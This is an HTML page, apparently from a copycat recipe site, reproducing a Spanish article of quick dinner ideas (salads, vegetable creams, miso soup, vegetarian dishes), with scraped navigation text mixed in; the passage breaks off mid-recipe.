



<file: page3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>101 ideas de recetas fáciles y rápidas para una cena socorrida | Recetas deliciosas para la cena</title>
<meta name="keywords" content="101 ideas de recetas fáciles y rápidas para una cena socorrida" />
<meta name="description" content="101 ideas de recetas fáciles y rápidas para una cena socorrida" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="fcs1lKbkgEV7t">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="jGXPSBYkRq"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="JbZHRS1dIMoU"><a href="terms.html">Terms and Conditions</a></li>
			<li id="RUoCjGGpMS"><a href="photo.html">Photo gallery</a></li>
			<li id="aRwO4mRn"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="E7FtSpNYRew">
					<p class="meta"  id="1xiIMob4z5uMjUk"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">101 ideas de recetas fáciles y rápidas para una cena socorrida</a></h2>
					<div class="entry" id="Quc2zkz7SvgvMVK">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/K8HXtO-SnB0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						Webedia <span> Directo al Paladar</span> Menú Nuevo Buscar Pinterest Facebook Flipboard Instagram Youtube POSTRES MENÚ SEMANAL SELECCIÓN <p> Partners</p> Triunfa Con Buitoni Cocina con Maggi Destaca con Pascual <h1> <span> 101 ideas de recetas fáciles y rápidas para una cena socorrida </span> </h1> <span> </span> Sin comentarios <span> HOY SE HABLA DE</span> Menú Frutas Ensalada España <span> Ofrecido por Pascual</span> <p> Tarta banoffee: plátano y toffee para un clásico de la repostería</p> <span> Ofrecido por Maggi </span> <h3> Por qué mucha gente tiene la tortilla de patata y calabacín como su receta favorita de este clásico</h3> <span> Ofrecido por Buitoni </span> <h3> Empanadas criollas: la edad dorada de una elaboración de origen humilde</h3> <p> Compartir 101 ideas de recetas fáciles y rápidas para una cena socorrida </p> Facebook Twitter Flipboard Email <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard 12 febrero 2021, 10:48 <span> </span> Liliana Fuchs @akane86 <span> ¡Gracias!</span> <span> </span> <span> 336 votos</span> <p> No sabemos si en España lograremos adelantar nuestra ya célebre hora de la cena , pero está claro que su preparación sigue dándonos muchos quebraderos de cabeza. Es difícil compaginar los horarios con cocinar al final de la jornada, aunque muchas veces no es falta de tiempo, sino más bien de motivación. En este recetario de <strong> ideas fáciles y rápidas para la cena</strong> recopilamos 101 propuestas muy variadas para demostrar que se puede cenar bien cada día cocinando en casa.</p> <h2> Ensaladas que no son aburridas</h2> <p> El recurso número uno cuando tenemos que comer algo y pretendemos que sea más o menos sano, son las ensaladas. Echar ingredientes al azar en el plato según lo que haya en la nevera no siempre es la mejor de las ideas, aunque sí podemos <strong> aprovechar sobras</strong> de otros platos para hacerlas más completas.</p> <p> Lo ideal es adaptar las ensaladas a la época del año y sus productos de temporada, con opciones templadas si ya aprieta el frío, y sumando <strong> ingredientes nutritivos</strong> en función de cómo hayamos comido el resto del día. Dejamos un poco de lado a la típica (y aburrida) ensalada mixta de lechuga y tomate para disfrutar de nuevos sabores en platos ligeros, pero saciantes.</p> <h3> Ensalada de maíz fresco salteado y pollo</h3> <h2> Ingredientes</h2> Para 2 personas <span> <span> Mazorca de maíz dulce </span> </span> <span> 1 </span> <span> <span> Pimentón dulce 1/2 cucharadita</span> </span> <span> <span> Pimentón picante 1/4 cucharadita</span> </span> <span> <span> Comino molido 1/4 cucharadita</span> </span> <span> <span> Cilantro molido 1/4 cucharadita</span> </span> <span> <span> Pechuga de pollo asada o cocida</span> </span> <span> 1 </span> <span> <span> Lechuga hoja de roble pequeña</span> </span> <span> 1 </span> <span> <span> Tomate pera </span> </span> <span> 3 </span> <span> <span> Queso de cabra tierno</span> </span> <span> 30 g </span> <span> <span> Aceite de oliva virgen extra </span> </span> <span> <span> Pimienta negra molida </span> </span> <span> <span> Sal </span> </span> <h2> Cómo hacer ensalada de maíz fresco salteado y pollo</h2> Dificultad: Fácil <span> <span> Tiempo total</span> </span> <span> 30 m </span> <span> <span> Elaboración</span> </span> <span> 10 m </span> <span> <span> Cocción</span> </span> <span> 20 m </span> <p> Retirar las hojas de la mazorca y los filamentos, cortar la base, lavar, intar con aceite y poner a calentar una plancha a fuego medio-fuerte. Cocinar la mazorca con una pizca de sal, <strong> girándola para que se dore bien</strong> por todas partes. Tardaremos unos 15-20 minutos. Retirar. Aprovechar para cocinar a la plancha el pollo mientras se enfría, si no está ya cocido.</p> <p> Sacar los granos mediante <strong> cortes rectos con un buen cuchillo</strong> , de forma vertical, dejando el tallo limpio. Poner a calentar una sartén con un poco de aceite y añadir los granos, removiendo con cuidado para separarlos del todo. Añadir todas las especias, salpimentar y saltear unos 8-10 minutos. </p> <p> Preparar la ensalada lavando bien la lechuga y <strong> cortando el pollo en tiras, o deshilachándolo</strong> . Lavar y picar los tomates. Colocar una base de hojas bien escurridas, repartir el maíz, el tomate y el pollo. Añadir el queso de cabra y aliñar al gusto.</p> <span> ¡Gracias!</span> <span> </span> <span> 336 votos</span> <h3> Más recetas de ensaladas</h3> Ensalada tailandesa lista en 10 minutos Ensalada de lentejas rojas con sardinillas Ensalada fresca de salmón con aliño de inspiración tailandesa Ensalada de calabacín a la plancha, queso feta y menta Ensalada de atún de lata Ensalada César de brócoli Ensalada de quinoa con ternera y aguacate Ensalada de hinojo, pera Rocha y queso de cabra Ensalada de garbanzos agridulce Ensalada crujiente de lentejas rojas <h2> Cremas de verduras</h2> <p> Con la llegada del frío apetecen más que nunca y sientan de maravilla a la hora de la cena. Se pueden dejar listas con antelación o preparar una buena cantidad para incluso congelar en raciones, y solo nos queda <strong> aderezarlas con los complementos</strong> que nos apetezcan. Un poco de queso, frutos secos y semillas, huevo o buen pan son excelentes opciones para redondear el plato.</p> <h3> Crema de calabaza al eneldo</h3> <strong> Ingredientes para 4 personas</strong> . 500 g de calabaza pelada sin semillas, un manojo de eneldo fresco, 400-500 ml de caldo de verduras, nata líquida o queso para servir. <strong> Elaboración</strong> . Pesamos y utilizamos 500 g de calabaza cortada en trozos pequeños. La colocamos en una cacerola amplia y colocamos sobre ella el eneldo, sin los tallos (que desechamos). Regamos con caldo de verduras y llevamos a ebullición el conjunto. Cuando arranque el hervor, bajamos el fuego y cocemos a temperatura suave durante, aproximadamente, 20 minutos. El tiempo dependerá del tamaño de los trozos de calabaza. Si nuestro caldo de verduras no está condimentado, será necesario salpimentar. Probamos primero para asegurarnos de no pasarnos con el punto. Cuando la calabaza está tierna, la trituramos y servimos inmediatamente. <h3> Más recetas de cremas de verduras</h3> Crema de zanahoria Capuchino de calabaza y leche de coco Crema especiada de calabaza y zanahoria Crema de alubias blancas con aceite de pimentón Crema de calabacín Crema de champiñones Crema de puerros, patata y pera al azafrán Crema parmentier Crema de hinojo y patata Crema de coliflor con tostas de gruyère <h2> Sopas reconfortantes</h2> <p> Cuando te apetezca un plato de cuchara con más fundamento, para darle trabajo a la mandíbula con ingredientes variados, las sopas son tus aliadas. Utiliza un <strong> buen caldo de base</strong> o recurre a los cómodos bricks comerciales que sean de buena calidad, y elige los ingredientes que prefieras para darle sustancia. Con fideos, marinera, vegetariana, exótica hay pocos límites en el universo sopero.</p> <h2> Sopa de miso</h2> <strong> Ingredientes para 4 personas</strong> . 20 g de alga kombu seca, 1 cucharada sopera de katsuobushi (copos de atún o bonito secos), 1 l de agua, 1 cucharada de miso blanco, alga wakame, salsa de soja, 1 cebolla, 50 g de tofu blando. <strong> Elaboración</strong> . Hidratamos una hora el alga kombu en un litro de agua. Después, ponemos ese mismo cazo con el alga y el agua a calentar y apagamos el fuego en cuanto empiece a hervir. Sacamos el alga kombu y añadimos el kasuobushi y dejamos que se infusione 10-15 minutos. Sabremos que está listo cuando los copos de bonito deshidratados se hayan ido al fondo de la cacerola. Colamos y reservamos ese caldo. Disolvemos la pasta de miso en un vaso de nuestro caldo dashi, mientras ponemos el resto del caldo a cocer. Cuando esté disuelto lo integramos con el resto del caldo al que añadiremos el alga wakame y el tofu cortado en pequeños taquitos dejando cocer durante 2 minutos. Servimos la sopa de miso acompañada de cebolla en juliana. <h3> Más recetas de sopas</h3> Sopas de ajo con jamón y huevo Sopa de tortilla a la mexicana Sopa de pollo con maíz y vermicelli al estilo chino Sopa de fideos noodles al miso con atún y espinacas Sopa de noodles o fideos asiáticos instantáneos más saludables Sopa de lasaña Sopa de verduras casera Sopa de verduras con agua de coco Sopa thai de fideos de arroz y gambas Sopa de puerro y patata <h2> Recetas vegetarianas y veganas</h2> <p> Haya vegetarianos o no en casa, no está de más recordar que se puede preparar una buena comida sin recurrir siempre a la carne y el pescado. Si estás pensando en <strong> comer más verduras</strong> , las recetas vegetarianas son una buena opción para la cena. Dale variedad a tus menús semanales introduciendo hortalizas distintas según la temporada.</p> <h3> Wok de fideos de calabacín con verduras</h3> <strong> Ingredientes para 2 personas</strong> . 1 calabacín grande, 1 zanahoria, 1 cebolla pequeña, 1 cebolleta, 1/2 pimiento rojo morrón, 5 ml de aceite de girasol, 5 ml de aceite de sésamo o coco, 15 ml de salsa tamari o soja, 1 cucharadita de semillas de sésamo. <strong> Elaboración</strong> . Lavamos el calabacín y lo pasamos por un cortador de verduras en forma de espiral o espiralizador. Lavamos y 